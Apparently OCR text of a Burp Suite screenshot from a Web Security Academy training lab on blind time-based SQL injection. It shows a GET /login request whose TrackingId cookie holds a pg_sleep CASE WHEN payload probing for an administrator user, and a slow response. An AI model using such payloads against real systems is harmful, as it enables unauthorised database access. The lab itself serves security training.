 Burp Project Intruder Repeater View Help
Burp Suite Co mporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
10
Send Cancel Explore request in Burp AT Target: https://0a92007f037662a78350fae200bf0038.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0a92007f037662a78350fae200bf0038.web-security-academy.net
3 Cookie: TrackingId=us4ZdgOsovMZWCWn'%3B SELECT CASE WHEN (username='administrator') THEN pg_sleep(5) ELSE pg_sleep(0) END FROM users--; session=
NfmBYhJDmA23bHM9YPoGTeZqDIMaWGuo
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security Academy
Blind SQL injection with time delays and information retrieval
Back to lab description
LAB Not solved
Home | My account
Login
Done 3,407 bytes | 5,175 millis
Event log (3) All issues Memory: 440.0MB of 7.92GB
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions